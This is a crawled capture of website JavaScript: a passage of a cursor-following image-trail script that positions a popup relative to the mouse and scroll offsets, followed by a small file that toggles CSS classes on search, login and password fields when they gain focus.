			ycoord += e.pageY - Math.max(0,(420 + currentimageheight + e.pageY - docheight - scrollTop));
		} else {
			ycoord += e.pageY;
		}

	} else if (typeof window.event != "undefined"){
		if (docwidth - event.clientX < 400){
			xcoord = event.clientX + truebody().scrollLeft - xcoord - 420; // Move to the left side of the cursor
		} else {
			xcoord += truebody().scrollLeft+event.clientX
		}
		if (docheight - event.clientY < (currentimageheight + 300)){
			ycoord += event.clientY + truebody().scrollTop - Math.max(0,(420 + currentimageheight + event.clientY - docheight));
		} else {
			ycoord += truebody().scrollTop + event.clientY;
		}
	}

	if(ycoord < 0) { ycoord = ycoord*-1; }
	gettrailobj().left=xcoord+"px"
	gettrailobj().top=ycoord+"px"

}

function followmouseBatch(e){
	var xcoord=offsetfrommouse[0]
	var ycoord=offsetfrommouse[1]

	var docwidth=document.all? truebody().scrollLeft+truebody().clientWidth : pageXOffset+window.innerWidth-15
	var docheight=document.all? Math.min(truebody().scrollHeight, truebody().clientHeight) : Math.min(window.innerHeight)

	var trailInnerDiv = $('trailInnerDiv');
	var currentimageheight = trailInnerDiv.offsetHeight;
	var currentimagewidth = trailInnerDiv.offsetWidth;

	scrollPos = Position.realOffset(truebody());
	
	if (typeof e != "undefined"){
		if (docwidth - e.pageX < 500){
			xcoord = e.pageX - xcoord - 520; // Move to the left side of the cursor
		} else {
			xcoord += e.pageX;
		}
		if ((e.pageY - scrollPos[1]) + currentimageheight > docheight){
			ycoord = -ycoord + (e.pageY - currentimageheight);
		} else {
			ycoord += e.pageY;
		}
	} else if (typeof window.event != "undefined"){
		if (event.clientX + currentimagewidth > docwidth){
			xcoord = -xcoord + ((event.clientX + scrollPos[0]) - currentimagewidth); // Move to the left side of the cursor
		} else {
			xcoord += (event.clientX + scrollPos[0]);
		}
		if (event.clientY + currentimageheight > docheight){
			ycoord = -ycoord + ((event.clientY + scrollPos[1]) - currentimageheight);
		} else {
			ycoord += (event.clientY + scrollPos[1]);
		}
	}

	if(ycoord < 0) { ycoord = ycoord*-1; }

	gettrailobj().left=xcoord+"px"
	gettrailobj().top=ycoord+"px"

}


--- FILE ---
content_type: application/javascript
request_url: http://coltfire.com/js/field-onfocus.js
body_size: 333
content:
	function toggleColor(objElement){
	  if (objElement.className=='f-search'){
		objElement.className='f-search-focus';
	  }else{
		objElement.className='f-search';
	  }
	}
	
	function toggleColor2(objElement){
	  if (objElement.className=='f-field'){
		objElement.className='f-field-focus';
	  }else{
		objElement.className='f-field';
	  }
	}
	
	function toggleColor3(objElement){
	  if (objElement.className=='f-field-m'){
		objElement.className='f-field-m-focus';
	  }else{
		objElement.className='f-field-m';
	  }
	}	
	
	function toggleColorlogin(objElement){
	  if (objElement.className=='f-field-login'){
		objElement.className='f-field-login-focus';
	  }else{
		objElement.className='f-field-login';
	  }
	}		
	
	function toggleColorPw(objElement){
	  if (objElement.className=='f-field-pw'){
		objElement.className='f-field-pw-focus';
	  }else{
		objElement.className='f-field-pw';
	  }
	}		